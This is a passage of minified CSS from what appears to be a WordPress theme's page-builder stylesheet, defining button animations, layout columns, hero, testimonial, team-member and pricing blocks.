i{color:#222;}.tds-button2:before,.tds-button6:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222;}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:0;}.tds-button3:before{content:"";background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-button4{background-color:#000;display:inline-block;}.tds-button4 .tdm-btn{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%;}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px);}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(38px);}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px);}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px);}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px);}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px);}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px);}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px);}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px);}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px);}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px);}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px);}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}.tdm-block-button-full .tds-button4{display:block;}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial !important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;text-align:left;}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000;}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec;}.tds-button6:after{content:"";position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;z-index:-1;}.tds-button6:hover:after{top:0;left:0;}.tds-button7{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:"";position:absolute;left:0;width:100%;background-color:#4db2ec;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tds-button7 .tdm-btn-border-top{top:0;}.tds-button7 .tdm-btn-border-bottom{bottom:0;}.tds-button7:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222;}.tds-button7:hover:before{opacity:1;}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:0;vertical-align:middle;overflow:hidden;}.tds-button8:before{content:"";background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50% !important;transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);-webkit-transition:all .4s cubic-bezier(.8,.13,.21,.9);-moz-transition:all .4s cubic-bezier(.8,.13,.21,.9);-o-transition:all .4s cubic-bezier(.8,.13,.21,.9);transition:all .4s cubic-bezier(.8,.13,.21,.9);}.tdm_block .tdm-row{}@media (max-width:767px){}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top;}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%;}}.tdm_block .td-block-width{margin:0 auto;}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff;}.tdm-width-1068 .td-block-width{max-width:1068px;}.tdm-width-1200 .td-block-width{max-width:1200px;}.tdm-width-1400 .td-block-width{max-width:1400px;}.tdm-width-1600 .td-block-width{max-width:1600px;}.tdm-width-1800 .td-block-width{max-width:1800px;}.tdm-width-full .td-block-width{max-width:100%;}.tdm-full-height .td-block-width{height:100vh !important;}.tdm-layout-12-12 .tdm-col{width:50%;}.tdm-row-height{display:flex;}@media (max-width:767px){.tdm-row-height{flex-direction:column;}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit;}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex;}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column;}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%;}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%;}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%;}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%;}}.tdm-inline-block{display:inline-block;}.tdm-content-horiz-center{text-align:center !important;margin-right:auto;margin-left:auto;}.tdm-content-horiz-right{text-align:right !important;margin-left:auto;}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle !important;}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom !important;}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px;}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto;}}.tdm-col-img{line-height:0;}.tdm_block_text_image{}@media (min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc(( -100vw + 100% ) / 2);}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc(( -100vw + 100% ) / 2);}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right;}}@media (max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px;}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px;}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px;}.tdm_block_text_image .tdm-descr{margin-bottom:0;}.tdm_block_text_image .tds-button{margin-top:30px;}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm_block_hero:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdm_block_hero .td-block-row{position:relative;height:600px;}.tdm_block_hero .td-block-row .tdm-col{}@media (max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none;}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh !important;}.tdm_block_hero .tdm-text-wrap{margin:40px 0;}.tdm_block_hero .tdm-descr{margin-bottom:0;}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0;}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px;}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%;}.tdm_block_hero .tdm-title{margin-top:0;}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0;}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.td_block_fancy_text .tdm-fancy-title{font-family:"Roboto",sans-serif;font-size:155px;font-weight:bold;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px;}@media (min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px;}}@media (min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px;}}@media (max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px;}}.td_block_fancy_text .tdm-fancy-title span{display:block;word-break:break-word;padding:10px 10px 47px 0;}.td_block_fancy_text .tdm-fancy-title1{color:#333;}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0,0,0,.1);top:-60px;position:relative;}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px;}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media (max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px;}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto;}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto;}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%;}@media (max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px;}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec;}.tdm_block_column_content .tdm-title-xsm,.tdm_block_column_content .tdm-title-xxsm{margin-bottom:20px;}.tdm_block_column_content .tdm-title-md{margin-bottom:14px;}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px;}.tdm_block_column_content .tdm-descr{margin-bottom:0;}.tdm_block_column_content .tds-button{margin-top:25px;}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top;}.tdm_block.tdm_block_inline_text .td-element-style{z-index:-1;}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle;}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom;}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block;}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer;}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,Geneva,sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,.7);color:#fff;}.tdm_block_image_info_box .tdm-col{width:100%;}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff;}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center;}.tdm_block_image_info_box .tdm-image-box:before{content:"";-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;height:100%;position:absolute;top:0;left:0;}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0;}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none;}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px;}}.tdm_block_image_info_box .tdm-image-description p{font-family:"Roboto",sans-serif;font-size:16px;line-height:24px;}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px;}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px;}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0;}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;margin-right:30px;margin-top:15px;}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all;}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1;}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:.8;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:.6;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:.4;}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table;}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0;}.tdm_block.tdm_block_button{margin-bottom:0;}.tdm_block.tdm_block_button .tds-button{line-height:0;}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block;}.tdm_block.tdm_block_button.tdm-block-button-full{display:block;}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block;}.tdm_block.tdm_block_socials{margin-bottom:0;}.tdm_block_column_title{margin-bottom:0 !important;display:inline-block;width:100%;}.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_team_member .tdm-title{margin-bottom:0;}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5;}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px;}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,.8);-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px;}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff;}.tds-team-member2 .tdm-member-title{margin-bottom:0;}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i,.tds-team-member2 .tds-social6 .tdm-social-item i{color:#fff;}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i,.tds-team-member2 .tds-social6 .tdm-social-item:hover i{color:#4db2ec;}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top;}.tds-team-member3 .tdm-member-image{margin-bottom:5px;}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle;}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0;}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom;}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px;}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888;}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block;}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top;}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle;}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px;}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5;}.tdm_block_testimonial .tds-testimonial2{position:relative;}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px;}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1;}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto;}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444;}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative;}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:"";position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#f8f8f8 transparent transparent transparent;}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px;}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px;}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px;}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px;}.tdm_block_client .tdm-client-image{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;}.tdm_block_call_to_action{}@media (min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%;}.tdm_block_call_to_action .td-block-span3{width:33.33333333%;}}@media (max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px;}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px 0;}.tdm_block_call_to_action .tdm-descr{margin-bottom:0;}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px;}@media (min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right !important;}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left !important;}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden;}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap;}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px;}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden;}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444;}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:"Roboto",sans-serif;font-size:58px;font-weight:700;line-height:1;}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666;}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none;}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:#f00;color:#fff;transform:rotate(40deg);text-align:center;font-size:12px;}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;transform:rotate(-40deg);}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400;}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super;}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px;}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none;}.tdm_block_pricing .tdm-pricing-period{font-size:14px;}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:24px;color:#666;}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px;}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px;}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec;}.tdm_block_pricing .tds-button{margin:28px 0 26px;}.tdm_block_pricing .tds-button:last-child{margin-bottom:0;}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px;}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left;}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px;}.tdm_block_pricing .tds-pricing1{padding-top:13px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#f8f8f9;margin-bottom:5px;padding:14px 20px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0;}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px;}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header 